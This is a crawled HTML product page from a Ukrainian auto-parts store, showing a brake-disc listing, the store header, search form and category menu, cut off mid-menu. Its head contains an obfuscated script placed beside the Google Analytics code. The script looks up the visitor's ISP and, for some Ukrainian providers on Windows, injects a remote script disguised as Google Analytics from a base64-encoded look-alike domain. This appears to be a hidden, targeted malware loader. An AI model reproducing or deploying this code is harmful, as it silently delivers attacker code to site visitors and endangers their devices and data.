

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/JZW615301D/brand/VAG/
body_size: 37222
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="VAG JZW 615 301 D Гальмівний диск COAT Z"/>     <meta name="robots" content="index, follow">     <meta name="description" content="Купить  -  низкая цена  в Киеве и Украине europart.com.ua"/>     <title>-    Только оригинал запчасти </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/JZW615301D/brand/VAG/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="JZW615301D"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі 